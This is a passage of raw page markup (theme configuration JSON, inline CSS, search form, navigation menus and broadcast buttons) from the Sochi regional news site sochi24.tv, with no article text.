0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39788";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7958";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal 